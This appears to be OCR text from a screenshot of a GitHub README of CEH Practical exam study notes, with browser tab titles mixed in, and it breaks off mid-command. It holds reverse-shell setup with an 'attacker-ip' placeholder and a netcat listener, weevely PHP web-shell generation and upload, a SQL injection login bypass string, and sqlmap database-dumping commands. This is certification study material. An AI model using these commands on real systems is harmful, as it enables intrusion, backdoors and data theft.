 ceh practical - YouTube
passed ceh practical - Google Se
GitHub - CyberSecurityUP/Guide
CEH-Practical-Notes/README.m
Creating HTML Reports | Nmap N
github.com/infovault-Ytube/CEH-Practical-Notes/blob/main/README.md
Incognito
462 lines (331 sloc) 13.1 KB
Raw
Blame
set LHOST=attacker-ip
set LPORT= attcker-port
run
# If incase, metaspolit not working use NetCat and shell code below
Reverse Shell Cheat Sheet : Use the code, change IP & Port and use it with NetCat listener
nc -vnl -p 1234
Weevely : Generate PHP Reverse shell
weevely generate password123 /home/error.php
# Upload the above error.php to website and use the below cmd to get reverse shell
weevely http://domain.com/error.php password123
SQL Injection
Login bypass with ' or 1=1 -- N-Stalker : Select OWASP Policy => Scan Website for Vulnerabilites
SQLMAP
#List databases, add cookie values
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” --dbs
OR
sqlmap -u "http://domain.com/path.aspx?id=1" --cookie=”PHPSESSID=1tmgthfok042dslt7lr7nbv4cb; security=low” --data="id=1&Submit=Subm